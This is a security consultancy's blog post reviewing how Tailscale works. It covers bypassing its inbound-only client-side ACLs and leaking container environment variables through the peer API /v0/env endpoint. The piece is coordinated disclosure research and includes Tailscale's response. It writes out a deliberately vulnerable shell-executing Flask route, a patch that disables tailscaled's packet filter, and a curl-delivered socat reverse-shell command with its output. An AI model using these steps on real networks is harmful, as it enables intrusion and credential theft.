We were recently asked to review a Tailscale deployment for one of our clients. Naturally we had to take a look under the hood at how Tailscale implement things - to satisfy our own curiosity as well as to make sure our assumptions about the details were correct. This article explains a couple of the interesting things we found during this process and presents a couple of tricks that might be useful when you next encounter a Tailscale network during a security review, or which might give you some food for thought regarding how you securely deploy Tailscale in your environment.

Tailscale is a VPN-as-a-service solution using WireGuard at the network layer, with a centralised controller architecture. Tailscale focuses on making end to end connections between hosts, regardless of what the underlying network topology between them might look like. Another way to look at it is that Tailscale focuses on “just solving the problem” (to quote Jason Scott) and the user experience aims to be seamless - once Tailscale is installed on all the necessary hosts, and everyone has logged in, hosts are just able to communicate. The idea is that this happens more or less no matter what underlying network shenanigans take place. Tailscale takes care of NAT hole punching and finding the most optimal routes for your traffic.

BYO Reverse Shell Anywhere in The Network

One of the use cases for Tailscale is as a replacement for the traditional corporate VPN. Fine grained network access controls may be applied between arbitrary groups of hosts or users without needing to reconfigure the underlying network or think too much about the topology. Administrators configure the network access controls in the Tailscale administrative panel or by API, then these are enforced by the Tailscale clients. At this stage, Tailscale only supports ingress access control rules, all outbound network traffic leaving a host is allowed.

This flexibility cuts both ways. A peer-to-peer mesh network still must enforce firewall rules somewhere, and so with Tailscale this enforcement happens on every node in the network individually, rather than at the traditional boundaries between network segments (network firewalls).

This isn’t exactly a new idea - the security world has encouraged “host-based firewalls” as an adjunct to network controls for a long time. But it does have one novel implication when it’s combined with a peer-to-peer flat overlay network: you can opt out of the firewall.

And you might ask: But why? Surely if you opt out of the firewall, you’re just opening yourself up to additional risk. And that’s true…

But what if you want to run a sneaky QuakeWorld server for your colleagues? Or perhaps more interestingly for security purposes - what if you compromise a server somewhere deep in the network and can’t get a reverse shell out of it?



Imagine the following scenario: An intranet server running some hypothetical wiki software with a blind code execution vulnerability. The server runs Tailscale so that employees of the company can access the intranet from their corporate workstations.

Imagine a vulnerability that looks a bit like this:

@app.route("/admin")

def admin():

admin_command = request.args.get('cmd', '')

subprocess.run(admin_command, shell=True)

return "Not allowed\n"

As an attacker this is a great opportunity. But because the call to subprocess here isn’t returning any of the output from the command it runs, using it to practically compromise the host becomes a lot more challenging.

Here’s what the simple Tailscale ACL definition looks like to allow the web browser traffic originating from corporate workstations to access the intranet server:

{

"action": "accept",

"src": ["[email protected]"],

"dst": ["tag:intranet:443"],

},

This ACL allows Michael’s workstation to connect to the intranet server, but it doesn’t inherently allow connections from the intranet server back to Michael’s workstation. But… Tailscale has built a tunnel directly between the intranet server and the workstation… Since Tailscale’s ACLS are inbound-only and implemented on the client, a network connection that originates at the intranet server end is only stopped once it reaches the workstation. If we control the workstation, we can still choose to accept that connection even if the Tailscale network ACL wouldn’t normally permit it.

Tailscale client software is open source. If you have sufficient access to the machine where Tailscale is running (such as the workstation in this example) you can modify the client to disable the incoming packet filter and start accepting inbound connections from anywhere else on the Tailscale network. Conveniently, the network filtering code also only examines “new connection” setup packets (e.g. TCP SYN packets), so your return packets for the other half of your TCP stream will flow just fine without needing to modify any ACLs or control both ends of the connection.

As a demonstration, we can download the latest Tailscale client source, patch a line in the code to disable packet filtering and re-build tailscaled. We’d then upload this patched client to the corporate workstation we’ve compromised:

$ git clone https://github.com/tailscale/tailscale

$ cd tailscale

$ patch -l -p1 <<'EOF'

--- a/net/tstun/wrap.go

+++ b/net/tstun/wrap.go

@@ -665,7 +665,7 @@ func (t *Wrapper) filterIn(buf []byte) filter.Response {

// like wireguard-go/tun.Device.Write.

func (t *Wrapper) Write(buf []byte, offset int) (int, error) {

metricPacketIn.Add(1)

- if !t.disableFilter {

+ if false {

if t.filterIn(buf[offset:]) != filter.Accept {

metricPacketInDrop.Add(1)

// If we're not accepting the packet, lie to wireguard-go and pretend

EOF

$ ./build_dist.sh tailscale.com/cmd/tailscaled

Here we replace the tailscaled binary on the workstation and restart the service:

$ sudo systemctl stop tailscaled

$ sudo cp tailscaled /usr/sbin/tailscaled

$ sudo systemctl start tailscaled

Incoming connections to any port should now be possible through Tailscale. To test, we fire up a socat listener:

$ socat -d -d TCP-LISTEN:1234,reuseaddr STDOUT

And then getting a reverse shell is as simple as using the vulnerable function above to run socat (or any other reverse shell mechanism) on the intranet server and connect back to the local Tailscale IP on the workstation:

$ curl http://100.120.116.54/admin?cmd=socat%20TCP%3A100.122.53.21%3A1234%20EXEC%3Ash

We now have a reverse shell delivered straight to us from the Tailscale interface:

$ socat -d -d TCP-LISTEN:1234,reuseaddr STDOUT

2022/05/06 03:39:29 socat[6014] N listening on AF=2 0.0.0.0:1234

2022/05/06 03:39:32 socat[6014] N accepting connection from AF=2 100.120.116.54:52622 on AF=2 100.122.53.21:1234

2022/05/06 03:39:32 socat[6014] N using stdout for reading and writing

2022/05/06 03:39:32 socat[6014] N starting data transfer loop with FDs [6,6] and [1,1]

ls

__pycache__

intranet.py

run.sh

venv

The only requirement in the Tailscale ACL configuration for this to work is that both hosts must have at least some connectivity in at least one direction between them. If there’s no allowed connectivity at all between hosts, then Tailscale will optimise the network without any routing between those hosts. Fortunately, there should always be at least one network ACL allowing connections to a server if clients access any services on it.

It’s interesting to think about how this issue could be mitigated. Careful endpoint detection and response (EDR) design, such as continuously monitoring the integrity of the tailscaled binaries and processes might be your best bet. It’s hard to imagine what else could be done without fundamentally changing how Tailscale works, or without relying on controls that a similarly placed attacker can easily defeat (such as additional iptables firewalling on the workstation).

Tailscale Client API Information Leakage

A lot of the more recent Tailscale functionality relies on tailscaled implementing a small HTTP API server on each host that is permanently excluded from network filtering rules. Tailscale calls this the “peer API”. The endpoints available on this server seem somewhat in flux as features are being added to Tailscale. The following code portion from net/tstun/wrap.go shows how the API is permanently allowed through the filter:

616 // Let peerapi through the filter; its ACLs are handled at L7,

617 // not at the packet level.

618 if outcome != filter.Accept &&

619 p.IPProto == ipproto.TCP &&

620 p.TCPFlags&packet.TCPSyn != 0 &&

621 t.PeerAPIPort != nil {

622 if port, ok := t.PeerAPIPort(p.Dst.IP()); ok && port == p.Dst.Port() {

623 outcome = filter.Accept

624 }

625 }

Specifically, we looked at the /v0/env endpoint, which lets you retrieve the tailscaled process environment from any other machine that’s logged in as the same Tailscale user.

The output isn’t especially exciting in the standard case:

$ curl http://100.122.53.21:37577/v0/env

{"Hostinfo":{"IPNVersion":"1.25.50-tf9e86e64b","OS":"linux","OSVersion":"Debian 11.2 (bullseye); kernel=5.10.0-12-amd64","Desktop":false,"Hostname":"ts1","GoArch":"amd64"},"Uid":0,"Args":["/usr/sbin/tailscaled","--state=/var/lib/tailscale/tailscaled.state","--socket=/run/tailscale/tailscaled.sock","--port","41641"],"Env":["LANG=C.UTF-8","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","NOTIFY_SOCKET=/run/systemd/notify","INVOCATION_ID=...","JOURNAL_STREAM=8:25816","RUNTIME_DIRECTORY=/run/tailscale","STATE_DIRECTORY=/var/lib/tailscale","CACHE_DIRECTORY=/var/cache/tailscale","PORT=41641","FLAGS="]}

However, things are more interesting when running Tailscale in a Docker container or as part of a Kubernetes deployment, as all processes in the container inherit environment variables passed to the container and sensitive information is often passed to the apps within using the environment. Consider the following:

$ docker run -it -e pulse_api_key=bigbreakfast debian:latest

...snip...

# curl https://tailscale.com/install.sh | sh

...snip...

# tailscaled --tun=userspace-networking --socks5-server=localhost:1055 &

# tailscale up --authkey=tskey-kPCW...redacted...

...snip...

peerapi: serving on http://100.65.15.71:63001

From another Tailscale node that’s logged in as the same user we can now leak that pulse_api_key value:

$ curl http://100.65.15.71:63001/v0/env

{"Hostinfo":{"IPNVersion":"1.24.2-t9d6867fb0-g2d0f7ddc3","OS":"linux","OSVersion":"Debian 11.3 (bullseye); kernel=5.10.0-14-amd64","Desktop":false,"Hostname":"53473c930688","GoArch":"amd64"},"Uid":0,"Args":["tailscaled","--tun=userspace-networking","--socks5-server=localhost:1055"],"Env":["HOSTNAME=53473c930688","PWD=/","pulse_api_key=bigbreakfast","HOME=/root","TERM=xterm","SHLVL=1","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","_=/usr/sbin/tailscaled"]}

Fortunately, this has become easy to solve since Tailscale auth keys may now be created that automatically set the host redeeming them (such as a set of containers) to be owned by a tag set rather than a specific user. This is an intentional decision on the part of Tailscale, but as a tailnet administrator you still have to make sure your containers are running with tags rather than a human user if you want to avoid containers being able to leak each other’s environment variables. Let’s dig into the API authentication a little further to see how this is implemented.

Tailscale binds authenticated user identities to specific IP addresses. Inside peerapi.go, when an inbound request comes into a sensitive method such as env, a method is called to determine if the inbound connection’s originating user matches the current logged in Tailscale user of the local node.

In the case of the /v0/env API endpoint, the check being executed is canDebug:

841 func (h *peerAPIHandler) handleServeEnv(w http.ResponseWriter, r *http.Request) {

842 if !h.canDebug() {

843 http.Error(w, "denied; no debug access", http.StatusForbidden)

844 return

845 }

canDebug is a wrapper around both the newer “peer capabilities” system being developed by Tailscale at the moment, and the older isSelf mechanism for determining if a remote user matches the local user:

685 // canDebug reports whether h can debug this node (goroutines, metrics,

686 // magicsock internal state, etc).

687 func (h *peerAPIHandler) canDebug() bool {

688 return h.isSelf || h.peerHasCap(tailcfg.CapabilityDebugPeer)

689 }

isSelf (line 515) below is set during new connection setup for the API endpoint:

505 func (pln *peerAPIListener) ServeConn(src netaddr.IPPort, c net.Conn) {

506 logf := pln.lb.logf

507 peerNode, peerUser, ok := pln.lb.WhoIs(src)

508 if !ok {

509 logf("peerapi: unknown peer %v", src)

510 c.Close()

511 return

512 }

513 h := &peerAPIHandler{

514 ps: pln.ps,

515 isSelf: pln.ps.selfNode.User == peerNode.User,

516 remoteAddr: src,

517 peerNode: peerNode,

518 peerUser: peerUser,

519 }

520 httpServer := &http.Server{

521 Handler: h,

522 }

523 if addH2C != nil {

524 addH2C(httpServer)

525 }

526 go httpServer.Serve(netutil.NewOneConnListener(c, pln.ln.Addr()))

527 }

The .User properties here are Tailscale’s 64 bit integer user ID values. You can see what the values are for your user from the output of tailscale status –json:

fincham@ts1:~$ tailscale status --json

...snip...

"User": {

"14718391840189877": {

"ID": 14718391840189877,

"LoginName": "tagged-devices",

"DisplayName": "Tagged Devices",

"ProfilePicURL": "",

"Roles": []

},

...snip...

"57942128119298820": {

"ID": 57942128119298820,

"LoginName": "ts1.hotplate.co.nz",

"DisplayName": "ts1",

"ProfilePicURL": "",

"Roles": []

}

}

}

From this output you can see tagged devices are given the generic tagged-devices user with an ID which does not match the ID of the tagged device itself, and as such the isSelf check fails and tagged devices cannot call each other’s env methods.

By patching tailscaled again we can prove this to ourselves, this patch adds some explicit logging of the peer user IDs and peerAPI authentication decisions:

diff --git a/ipn/ipnlocal/peerapi.go b/ipn/ipnlocal/peerapi.go

index 0031ecc4..ed2e25b3 100644

--- a/ipn/ipnlocal/peerapi.go

+++ b/ipn/ipnlocal/peerapi.go

@@ -505,6 +505,7 @@ func (pln *peerAPIListener) serve() {

func (pln *peerAPIListener) ServeConn(src netaddr.IPPort, c net.Conn) {

logf := pln.lb.logf

peerNode, peerUser, ok := pln.lb.WhoIs(src)

+ fmt.Printf("[!!!] Me: %d Them: %d\n", pln.ps.selfNode.User, peerNode.User)

if !ok {

logf("peerapi: unknown peer %v", src)

c.Close()

@@ -684,6 +685,7 @@ func (h *peerAPIHandler) canPutFile() bool {

// canDebug reports whether h can debug this node (goroutines, metrics,

// magicsock internal state, etc).

func (h *peerAPIHandler) canDebug() bool {

+ fmt.Printf("[!!!] Can debug isSelf: %b hasCap: %b\n", h.isSelf, h.peerHasCap(tailcfg.CapabilityDebugPeer))

return h.isSelf || h.peerHasCap(tailcfg.CapabilityDebugPeer)

}

Here’s a sample log output showing two “tagged” devices connecting to one another and trying to access the peer API. Here the remote node identifies itself with the user ID 17580690071157845 (the tagged-devices ID for this tailnet) which doesn’t match the node’s local user ID of 65121477618233550, so access is denied:

Accept: TCP{100.65.212.122:54970 > 100.70.132.38:61650} 60 tcp ok

[!!!] Me: 65121477618233550 Them: 17580690071157845

[!!!] Can debug isSelf: %!b(bool=false) hasCap: %!b(bool=false)

You can address this environment variable leakage issue by stringently using tag sets. Additionally, a belt-and-braces fix on top of using tag sets would be to launch tailscaled with a sanitised environment using something like env or systemd.

Conclusion

The tricks we’re discussing here are not new vulnerabilities, strictly speaking. The Tailscale folks know about these issues, and we discussed this blog post with them before publishing it. Sometimes the practical implications of a design aren’t always immediately obvious, and that’s where interesting security “things” can happen. Here is Tailscale’s response after we shared a draft of this post with them:

You’re right that since ACLs and device firewalls only apply to inbound traffic, if you can manage a device, you could re-install a modified version of Tailscale to allow any traffic to the device. As you point out, right now, the best way to protect against this issue would be with endpoint monitoring on the device. In the future, we hope to make it easier for you to audit connections to identify unexpected traffic.

Thanks for discovering that containers logged in as the same user leak environment variables to each other; although this isn’t great, since they share an identity the exposure is limited. We will plan to address this. Again, as you point out, we recommend in our hardening guide that devices that don’t belong to an individual should be managed using an ACL tag.

Thank you Pulse Security for doing this research and reporting these concerns to us! If you find any security issues with Tailscale, let us know following the instructions at tailscale.com/security.

I think Tailscale is kind of neat. Anything that gets the world further away from the castle model corporate VPN is to be celebrated. We’ve barely scratched the surface of things you can do with Tailscale in this blog post, and they’re certainly coming up with a lot of new ideas that will have interesting security implications.